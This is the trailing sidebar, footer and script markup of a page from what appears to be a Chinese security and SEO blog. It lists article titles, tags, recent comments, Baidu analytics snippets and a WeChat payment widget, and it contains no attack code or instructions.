        <div style="height: 23px;line-height: 23px;text-align: center;text-indent:0">与我联系：<a href="http://www.vuln.cn/contact-me" target="_self">戳这里>></a></div>
      </div>
      <div style="border-bottom:1px dotted #B8B8B8"></div>
    </div>
  </div>
</div></li><div class="slide-box">
					<h2>搜索</h2>
					<div class="sb-custom sb-search">
						
<form action="/?s=">
	<input type="text" name="s" class="key" required />
	<input type="submit" value="" class="sub" title="搜索" />
</form>
					</div>
			 </div><div class="slide-box sb-tab" id="sb_panel">
					<ul class="tab-title"><li class="on">热评文章</li><li>随机文章</li><li>最近更新</li><li>最新文章</li></ul><div class="clr"></div><div class="panel current post-items"><a href="https://www.vuln.cn/2947" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2016/12/8ae68332398500f8e7fe48c703c41b63.png" title="BurpSuite 1.7.11破解版下载【附多/新版本下载】" />
									<span class="publish">2016-10-5</span>
									<span>BurpSuite 1.7.11破解版下载【附多/新版本下载】</span>
								</a><a href="https://www.vuln.cn/8307" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2016/11/1.jpg" title="Connectify Dispatch指定程序使用指定网卡[运维神器]" />
									<span class="publish">2016-11-5</span>
									<span>Connectify Dispatch指定程序使用指定网卡[运维神器]</span>
								</a><a href="https://www.vuln.cn/872" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2014/03/topleft.gif" title="网站备案流程_网站备案需要什么[简单明了解决备案各种问题]" />
									<span class="publish">2014-3-25</span>
									<span>网站备案流程_网站备案需要什么[简单明了解决备案各种问题]</span>
								</a><a href="https://www.vuln.cn/8847" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2018/02/ee462f76d3e2440f67041f92499c36ae.png" title="最新BurpSuite 1.7.32 破解版[注册机]下载【无后门版】" />
									<span class="publish">2018-2-3</span>
									<span>最新BurpSuite 1.7.32 破解版[注册机]下载【无后门版】</span>
								</a><a href="https://www.vuln.cn/8314" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2016/11/11.jpg" title="php一句话后门的几种变形分析[preg_replace函数]" />
									<span class="publish">2016-11-8</span>
									<span>php一句话后门的几种变形分析[preg_replace函数]</span>
								</a></div><div class="panel post-items"><a href="https://www.vuln.cn/8153" class="_ajx ease sb-border"><img src="https://www.vuln.cn/wp-content/themes/wpgo/images/wpgo_noimg.png" title="AppEngine安全测试思路 " />
									<span class="publish">2016-11-1</span>
									<span>AppEngine安全测试思路 </span>
								</a><a href="https://www.vuln.cn/6905" class="_ajx ease sb-border"><img src="/wp-content/uploads/20140714/2014071418044153683.png" title="探秘短信马产业链-从逆向到爆菊 - 国士无双" />
									<span class="publish">2016-10-24</span>
									<span>探秘短信马产业链-从逆向到爆菊 - 国士无双</span>
								</a><a href="https://www.vuln.cn/6933" class="_ajx ease sb-border"><img src="https://www.vuln.cn/wp-content/themes/wpgo/images/wpgo_noimg.png" title="最新webqq密码的加密方式分析过程 - 等TA回来" />
									<span class="publish">2016-10-24</span>
									<span>最新webqq密码的加密方式分析过程 - 等TA回来</span>
								</a><a href="https://www.vuln.cn/6353" class="_ajx ease sb-border"><img src="https://www.vuln.cn/wp-content/themes/wpgo/images/wpgo_noimg.png" title="MongoDB安全配置 - zhangsan" />
									<span class="publish">2016-10-24</span>
									<span>MongoDB安全配置 - zhangsan</span>
								</a><a href="https://www.vuln.cn/1711" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2014/10/past.jpg" title="细细品味很受用的一句话，进来感受下" />
									<span class="publish">2014-10-30</span>
									<span>细细品味很受用的一句话，进来感受下</span>
								</a></div><div class="panel post-items"><a href="https://www.vuln.cn/9548" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/3faee12ec28ab59793fbe1c203b8363f.png" title="[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分：总则.pdf" />
									<span class="publish">2023-2-10</span>
									<span>[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分：总则.pdf</span>
								</a><a href="https://www.vuln.cn/9539" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/4ec246e126c4f3a41d9ced588c790998.png" title="[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf" />
									<span class="publish">2023-2-7</span>
									<span>[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf</span>
								</a><a href="https://www.vuln.cn/9524" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/f6adb0f6fa49a734846c5873d178bfbc.png" title="[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf" />
									<span class="publish">2023-2-3</span>
									<span>[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf</span>
								</a><a href="https://www.vuln.cn/9498" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/da9420e72b7af6bfb4fa273884dcefc1.png" title="[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf" />
									<span class="publish">2023-2-3</span>
									<span>[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf</span>
								</a><a href="https://www.vuln.cn/9486" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/7b3d28e918e6fe49615991f701269d4f-1.png" title="GB/T 36466-2018 信息安全技术 工业控制系统风险评估实施指南.pdf" />
									<span class="publish">2023-2-2</span>
									<span>GB/T 36466-2018 信息安全技术 工业控制系统风险评估实施指南.pdf</span>
								</a></div><div class="panel post-items"><a href="https://www.vuln.cn/9548" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/3faee12ec28ab59793fbe1c203b8363f.png" title="[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分：总则.pdf" />
									<span class="publish">2023-2-10</span>
									<span>[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分：总则.pdf</span>
								</a><a href="https://www.vuln.cn/9539" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/4ec246e126c4f3a41d9ced588c790998.png" title="[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf" />
									<span class="publish">2023-2-7</span>
									<span>[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf</span>
								</a><a href="https://www.vuln.cn/9524" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/f6adb0f6fa49a734846c5873d178bfbc.png" title="[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf" />
									<span class="publish">2023-2-3</span>
									<span>[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf</span>
								</a><a href="https://www.vuln.cn/9498" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/da9420e72b7af6bfb4fa273884dcefc1.png" title="[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf" />
									<span class="publish">2023-2-3</span>
									<span>[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf</span>
								</a><a href="https://www.vuln.cn/9486" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/7b3d28e918e6fe49615991f701269d4f-1.png" title="GB/T 36466-2018 信息安全技术 工业控制系统风险评估实施指南.pdf" />
									<span class="publish">2023-2-2</span>
									<span>GB/T 36466-2018 信息安全技术 工业控制系统风险评估实施指南.pdf</span>
								</a></div></div>	<div class="slide-box new-comment">
		<h2 class="sb-comment-title">最新评论</h2>
		
<a class="author _ajx ease sb-border" href="https://www.vuln.cn/8770#comment-2469" target="_blank">
	<img src="/wp-content/themes/wpgo/images/gravatar.png" class="avatar avatar-30" height="30px" width="30px">
	<p><span>陆</span>邀请码
</p>
</a>
<a class="author _ajx ease sb-border" href="https://www.vuln.cn/2550#comment-2466" target="_blank">
	<img src="/wp-content/themes/wpgo/images/gravatar.png" class="avatar avatar-30" height="30px" width="30px">
	<p><span>test</span>那个配置文件的路径在哪里啊
</p>
</a>
<a class="author _ajx ease sb-border" href="https://www.vuln.cn/2917#comment-2464" target="_blank">
	<img src="/wp-content/themes/wpgo/images/gravatar.png" class="avatar avatar-30" height="30px" width="30px">
	<p><span>小山</span>支持
</p>
</a>
<a class="author _ajx ease sb-border" href="https://www.vuln.cn/2826#comment-2463" target="_blank">
	<img src="/wp-content/themes/wpgo/images/gravatar.png" class="avatar avatar-30" height="30px" width="30px">
	<p><span>Big Tree</span>我和你一样的反应 
</p>
</a>
<a class="author _ajx ease sb-border" href="https://www.vuln.cn/6722#comment-2462" target="_blank">
	<img src="/wp-content/themes/wpgo/images/gravatar.png" class="avatar avatar-30" height="30px" width="30px">
	<p><span>8848</span>666
</p>
</a>	</div>
<div class="slide-box">
	<h2>热门标签</h2>
	<div class="sb-tags-wrap sb-border" id="sb-tags">
		<a href="https://www.vuln.cn/tag/%e6%9c%8d%e5%8a%a1%e5%99%a8" class="tag-cloud-link tag-link-24 tag-link-position-1" style="font-size: 16px;" aria-label="服务器 (26个项目)">服务器</a>
<a href="https://www.vuln.cn/tag/%e6%a0%87%e5%87%86%e8%a7%84%e8%8c%83" class="tag-cloud-link tag-link-145 tag-link-position-2" style="font-size: 15.835616438356px;" aria-label="标准规范 (24个项目)">标准规范</a>
<a href="https://www.vuln.cn/tag/%e7%99%be%e5%ba%a6%e7%ae%97%e6%b3%95" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 15.616438356164px;" aria-label="百度算法 (22个项目)">百度算法</a>
<a href="https://www.vuln.cn/tag/hulianwang" class="tag-cloud-link tag-link-139 tag-link-position-4" style="font-size: 15.506849315068px;" aria-label="互联网 (21个项目)">互联网</a>
<a href="https://www.vuln.cn/tag/%e4%bc%98%e7%a7%80%e5%b7%a5%e5%85%b7" class="tag-cloud-link tag-link-120 tag-link-position-5" style="font-size: 15.287671232877px;" aria-label="优秀工具 (19个项目)">优秀工具</a>
<a href="https://www.vuln.cn/tag/hefeiseo" class="tag-cloud-link tag-link-4 tag-link-position-6" style="font-size: 14.630136986301px;" aria-label="合肥seo (14个项目)">合肥seo</a>
<a href="https://www.vuln.cn/tag/wailian" class="tag-cloud-link tag-link-11 tag-link-position-7" style="font-size: 14.465753424658px;" aria-label="外链 (13个项目)">外链</a>
<a href="https://www.vuln.cn/tag/%e7%99%be%e5%ba%a6%e6%9d%83%e9%87%8d" class="tag-cloud-link tag-link-26 tag-link-position-8" style="font-size: 14.465753424658px;" aria-label="百度权重 (13个项目)">百度权重</a>
<a href="https://www.vuln.cn/tag/%e7%bd%91%e7%bb%9c%e8%90%a5%e9%94%80" class="tag-cloud-link tag-link-46 tag-link-position-9" style="font-size: 14.246575342466px;" aria-label="网络营销 (12个项目)">网络营销</a>
<a href="https://www.vuln.cn/tag/discuz-2" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 13.86301369863px;" aria-label="discuz (10个项目)">discuz</a>
<a href="https://www.vuln.cn/tag/%e7%99%be%e5%ba%a6%e6%8e%92%e5%90%8d" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 13.86301369863px;" aria-label="百度排名 (10个项目)">百度排名</a>
<a href="https://www.vuln.cn/tag/%e6%90%9c%e7%b4%a2%e5%bc%95%e6%93%8e" class="tag-cloud-link tag-link-31 tag-link-position-12" style="font-size: 13.86301369863px;" aria-label="搜索引擎 (10个项目)">搜索引擎</a>
<a href="https://www.vuln.cn/tag/%e7%94%9f%e6%b4%bb%e5%a6%82%e6%ad%a4%e5%a4%9a%e5%a8%87" class="tag-cloud-link tag-link-84 tag-link-position-13" style="font-size: 13.86301369863px;" aria-label="生活如此多娇 (10个项目)">生活如此多娇</a>
<a href="https://www.vuln.cn/tag/python%e6%a8%a1%e5%9d%97" class="tag-cloud-link tag-link-134 tag-link-position-14" style="font-size: 13.86301369863px;" aria-label="python模块 (10个项目)">python模块</a>
<a href="https://www.vuln.cn/tag/%e6%b8%97%e9%80%8f%e7%a5%9e%e5%99%a8" class="tag-cloud-link tag-link-94 tag-link-position-15" style="font-size: 13.369863013699px;" aria-label="渗透神器 (8个项目)">渗透神器</a>
<a href="https://www.vuln.cn/tag/php" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 13.369863013699px;" aria-label="PHP (8个项目)">PHP</a>
<a href="https://www.vuln.cn/tag/wordpress-2" class="tag-cloud-link tag-link-15 tag-link-position-17" style="font-size: 13.095890410959px;" aria-label="wordpress (7个项目)">wordpress</a>
<a href="https://www.vuln.cn/tag/%e5%85%b3%e9%94%ae%e8%af%8d" class="tag-cloud-link tag-link-28 tag-link-position-18" style="font-size: 13.095890410959px;" aria-label="关键词 (7个项目)">关键词</a>
<a href="https://www.vuln.cn/tag/%e7%99%be%e5%ba%a6%e7%ab%99%e9%95%bf%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-74 tag-link-position-19" style="font-size: 13.095890410959px;" aria-label="百度站长平台 (7个项目)">百度站长平台</a>
<a href="https://www.vuln.cn/tag/linux%e5%b7%a5%e5%85%b7" class="tag-cloud-link tag-link-117 tag-link-position-20" style="font-size: 13.095890410959px;" aria-label="linux工具 (7个项目)">linux工具</a>
<a href="https://www.vuln.cn/tag/%e7%bd%91%e7%ab%99%e8%bf%90%e8%90%a5" class="tag-cloud-link tag-link-22 tag-link-position-21" style="font-size: 13.095890410959px;" aria-label="网站运营 (7个项目)">网站运营</a>
<a href="https://www.vuln.cn/tag/%e7%94%a8%e6%88%b7%e4%bd%93%e9%aa%8c" class="tag-cloud-link tag-link-20 tag-link-position-22" style="font-size: 12.821917808219px;" aria-label="用户体验 (6个项目)">用户体验</a>
<a href="https://www.vuln.cn/tag/%e7%bd%91%e7%ab%99%e7%bb%93%e6%9e%84" class="tag-cloud-link tag-link-27 tag-link-position-23" style="font-size: 12.821917808219px;" aria-label="网站结构 (6个项目)">网站结构</a>
<a href="https://www.vuln.cn/tag/linux" class="tag-cloud-link tag-link-98 tag-link-position-24" style="font-size: 12.821917808219px;" aria-label="linux (6个项目)">linux</a>
<a href="https://www.vuln.cn/tag/%e5%90%8e%e9%97%a8" class="tag-cloud-link tag-link-128 tag-link-position-25" style="font-size: 12.821917808219px;" aria-label="后门 (6个项目)">后门</a>
<a href="https://www.vuln.cn/tag/%e7%bd%91%e7%ab%99%e6%94%b6%e5%bd%95" class="tag-cloud-link tag-link-17 tag-link-position-26" style="font-size: 12.438356164384px;" aria-label="网站收录 (5个项目)">网站收录</a>
<a href="https://www.vuln.cn/tag/%e5%9f%9f%e5%90%8d" class="tag-cloud-link tag-link-25 tag-link-position-27" style="font-size: 12.438356164384px;" aria-label="域名 (5个项目)">域名</a>
<a href="https://www.vuln.cn/tag/sql%e6%b3%a8%e5%85%a5" class="tag-cloud-link tag-link-95 tag-link-position-28" style="font-size: 12.438356164384px;" aria-label="sql注入 (5个项目)">sql注入</a>
<a href="https://www.vuln.cn/tag/%e6%8a%93%e5%8c%85" class="tag-cloud-link tag-link-103 tag-link-position-29" style="font-size: 12.438356164384px;" aria-label="抓包 (5个项目)">抓包</a>
<a href="https://www.vuln.cn/tag/wireshark" class="tag-cloud-link tag-link-106 tag-link-position-30" style="font-size: 12.438356164384px;" aria-label="wireshark (5个项目)">wireshark</a>
<a href="https://www.vuln.cn/tag/%e8%bf%90%e7%bb%b4%e5%b7%a5%e5%85%b7" class="tag-cloud-link tag-link-124 tag-link-position-31" style="font-size: 12.438356164384px;" aria-label="运维工具 (5个项目)">运维工具</a>
<a href="https://www.vuln.cn/tag/yonghuxuqiu" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 12px;" aria-label="用户需求 (4个项目)">用户需求</a>	</div>
</div>
<div class="slide-box">
	<h2>友情链接</h2>
	<div class="sb-bookmarks">
			<a class="sb-border" href="https://www.yunsee.cn" title="" target="_blank"><img src="/wp-content/themes/wpgo/images/linkico.png" />云悉指纹</a>
			<div class="clr"></div>
	</div>
</div>
	</div>
<div class="clr"></div>	</div>
<!--baidu推送-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--code_light-->
<script type="text/javascript" src="/wp-content/themes/wpgo/code/prism.js" charset="UTF-8"></script>
<link rel="stylesheet" type="text/css" media="all" href="http://www.vuln.cn/wp-content/plugins/wechat-reward/assets/wechat-reward.css" />
<div id="footer">
		<div class="footer-info">
			<div class="copyright">
				Copyright © 2013-2018 漏洞人生 | Powered by sofia | <a href="http://www.vuln.cn/sitemap.xml" target="_blank">网站地图</a> | <a href="https://beian.miit.gov.cn" target="_blank" >皖ICP备2021013454号</a> |			</div>
		</div>
		<a href="javascript:;" id="totop">返回顶部</a>
	</div>
</div>
<!-- <script type="text/javascript" src="https://www.vuln.cn/wp-content/themes/wpgo/js/jquery-1.8.3.min.js"></script>-->
<script type="text/javascript">
	var is_ajax = 'N';
</script>
<script type="text/javascript" id="wpgo_global_js" src="https://www.vuln.cn/wp-content/themes/wpgo/js/wpgo_global.js"></script>
<div style="display:none;">
<!--tencent summary-->

<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F251c34cfbfb0a4aa34630bb38bcc085e' type='text/javascript'%3E%3C/script%3E"));
</script>
</div>

       
</body>
</html>
<script type='text/javascript' src='https://www.vuln.cn/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1.0' id='si_captcha-js'></script>
<script type="text/javascript">
//<![CDATA[
var si_captcha_styles = "\
<!-- begin SI CAPTCHA Anti-Spam - comment form style -->\
<style type='text/css'>\
div#captchaImgDiv { display:block; }\
.captchaSizeDivSmall { width:175px; height:45px; padding-top:10px; }\
.captchaSizeDivLarge { width:250px; height:60px; padding-top:10px; }\
img#si_image_com,#si_image_reg,#si_image_log,#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }\
.captchaImgRefresh { border-style:none; margin:0; vertical-align:bottom; }\
div#captchaInputDiv { display:block; padding-top:15px; padding-bottom:5px; }\
label#captcha_code_label { margin:0; }\
input#captcha_code { width:65px; }\
</style>\
<!-- end SI CAPTCHA Anti-Spam - comment form style -->\
";
jQuery(document).ready(function($) {
$('head').append(si_captcha_styles);
});
//]]>
</script>
<script type='text/javascript' id='wshop-js-extra'>
/* <![CDATA[ */
var wshop_jsapi_params = {"ajax_url":"https:\/\/www.vuln.cn\/wp-admin\/admin-ajax.php","ajax_url_pay":"https:\/\/www.vuln.cn\/wp-admin\/admin-ajax.php?action=wshop_checkout_v2&tab=pay&wshop_checkout_v2=00be087b12&notice_str=4726198596&hash=e908f8488d047f542e71dc458d887d75","wp_login_url":"https:\/\/www.vuln.cn\/wp-login.php?redirect_to=%23location%23","payment_methods":[{"id":"wpopen_wechat","title":"\u5fae\u4fe1\u652f\u4ed8","icon":"https:\/\/www.vuln.cn\/wp-content\/plugins\/wechat-shop\/assets\/image\/wechat.png"}],"msg_no_payment_method":"\u672a\u627e\u5230\u652f\u4ed8\u7f51\u5173\uff01","msg_err_500":"\u7cfb\u7edf\u9519\u8bef\uff0c\u8bf7\u7a0d\u5019\u91cd\u8bd5\uff01","msg_processing":"\u5904\u7406\u4e2d...","msg_add_to_cart_successfully":"\u4fdd\u5b58\u6210\u529f!","js_on_error":"alert"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/js/wshop.js?ver=1.1.0' id='wshop-js'></script>
<script type='text/javascript' src='https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/js/xunhu-plugins-custom.js?ver=1.1.0' id='xhweb-plugins-custom.js-js'></script>
<script type='text/javascript' src='https://www.vuln.cn/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<div class="wshop-pay-button" id="wshop-modal-payment-gateways"  style="display:none;">
	<div class="cover"></div>
	<div class="xh-button-box">
		<div class="close"></div>
		<div class="loading"></div>
		<div class="xh-item" data-id="wpopen_wechat" style="border-bottom:0;"><i style="background: url(https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/image/wechat.png) center no-repeat;"></i><span>微信支付</span></div>	</div>
</div>

<div class="wshop-pay-button" id="wshop-modal-payment-gateways-1" style="display:none;">
	<div class="cover"></div>
    <div class="mod-ct">
        <div class="amount" id="wshop-modal-payment-gateways-1-amount"></div>
        <div class="qr-image" align="center">
        	<img style="width:220px;height:220px" src="" id="wshop-modal-payment-gateways-1-qrcode" />
        </div>
        <div class="tip">
            <div class="tip-text">
            <div style="display:none;" id="shop-modal-payment-gateways-payment-method-pre">   请使用  <i class="icon weixin"></i>微信                     扫码支付</div>
                <div class="channel center" id="shop-modal-payment-gateways-payment-method">
                     
                </div>
            </div>
        </div>
        <a class="xh-close" href="javascript:void(0);"></a>
    </div>
</div>